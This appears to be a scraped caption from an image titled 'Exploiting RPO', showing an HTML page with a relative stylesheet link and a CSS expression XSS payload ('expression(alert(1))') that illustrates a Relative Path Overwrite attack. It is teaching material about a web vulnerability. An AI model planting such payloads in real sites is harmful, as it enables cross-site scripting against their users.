 Exploiting RPO <html> <head> <link href="styles. css" rel="stylesheet" type="text/css" /> </head> <body> {}*{xss: expression(alert(1))}